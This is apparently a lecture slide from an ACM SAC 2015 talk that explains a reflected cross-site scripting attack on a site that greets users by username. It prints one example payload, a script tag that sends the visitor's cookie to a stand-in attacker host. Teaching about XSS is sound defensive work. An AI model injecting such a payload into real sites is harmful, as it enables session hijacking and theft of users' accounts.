

# A reflected XSS attack example

(a) Website offers personalized views  based on username
(b) The web page displays a greeting  message

(d) An example code that sends user cookie to  attacker’s website
<SCRIPT>document.location =  http://attackerweb.com/steal.cgi? +  document.cookie </SCRIPT>

(c) Replace the value of username with  JavaScript code
ACM SAC 2015
32